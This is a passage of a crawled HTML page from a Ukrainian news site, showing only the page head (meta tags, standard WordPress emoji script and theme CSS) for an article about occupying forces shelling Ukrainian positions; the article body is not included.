

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intermarium.in.ua/2020/01/07/okupanty-z-pochatku-doby-odyn-raz-obstrilialy-pozytsii-ukrainskykh-viiskovykh/
body_size: 16872
content:

<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://intermarium.in.ua/xmlrpc.php">
<!-- set faviocn-->
<title>Окупанти з початку доби один раз обстріляли позиції українських військових &#8211; ІЦ Міжморя</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; стрічка" href="https://intermarium.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Канал коментарів" href="https://intermarium.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Окупанти з початку доби один раз обстріляли позиції українських військових Канал коментарів" href="https://intermarium.in.ua/2020/01/07/okupanty-z-pochatku-doby-odyn-raz-obstrilialy-pozytsii-ukrainskykh-viiskovykh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intermarium.in.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intermarium.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://intermarium.in.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://intermarium.in.ua/wp-content/themes/news247/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#EC0000; }.category-meta-bg a:hover:before{ border-top-color:#EC0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #EC0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#EC0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#EC0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #EC0000; }.trending-title:before{border-top:  7px solid #EC0000; }#home-search{border-top: 2px solid #EC0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #EC0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#D70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
